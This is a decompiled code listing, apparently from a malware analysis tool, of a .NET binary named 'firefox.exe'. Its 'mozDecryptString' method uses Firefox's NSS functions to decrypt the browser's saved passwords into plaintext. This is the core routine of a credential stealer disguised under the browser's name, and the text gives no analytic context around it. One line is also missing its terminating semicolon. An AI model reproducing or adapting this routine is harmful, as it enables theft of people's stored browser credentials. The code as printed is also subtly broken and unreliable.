 firefox (0.0.0.0)
firefox.exe
PE
References
{ } -
{ } firefox
Firefox @02000002
firefoxRecovery @02000003
Firefox
240
241 // Token: 0x06000010 RID: 16 RVA: 0x0000273C File Offset: 0x0000093C
242 public static object mozDecryptString(string str)
243 {
244 checked
245 {
246 object result;
247 try
248 {
249 Firefox.TSECItem tSECItem = default(Firefox.TSECItem);
250 StringBuilder inStr = new StringBuilder(str);
251 long slot = Firefox.PK11_GetInternalKeySlot();
252 Firefox.PK11_Authenticate(slot, true, 0L);
253 Firefox.TSECItem tSECItem2;
254 Firefox.ATOB_AsciiToData(ref tSECItem2, inStr);
255 Firefox.PK11_FreeSlot(slot);
256 int num = Firefox.PK11SDR_Decrypt(ref tSECItem2, ref tSECItem, 0);
257 bool flag = num == -1;
258 if (flag)
259 {
260 result = "Password could not decrypted.";
261 }
262 else
263 {
264 byte[] array = new byte[(int)(tSECItem.SECItemLen - 1L) + 1];
265 Marshal.Copy(new IntPtr(tSECItem.SECItemData), array, 0, (int)tSECItem.SECItemLen)
266 result = Encoding.UTF8.GetString(array);
267 }
268 }
269 catch (Exception expr_93)
270 {
271 ProjectData.SetProjectError(expr_93);
272 result = "";
273 ProjectData.ClearProjectError();
274 }
275 return result;
276 }